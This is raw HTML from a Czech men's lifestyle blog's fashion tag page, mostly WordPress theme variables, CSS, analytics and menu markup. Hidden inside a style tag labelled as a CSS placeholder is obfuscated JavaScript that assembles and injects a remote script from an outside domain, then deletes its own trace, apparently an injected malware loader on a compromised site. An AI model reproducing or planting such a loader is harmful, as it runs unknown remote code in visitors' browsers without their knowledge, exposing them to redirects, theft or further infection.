var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="5599372d51";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/moda/",
                    "name": "Móda"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-moda tag-87 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
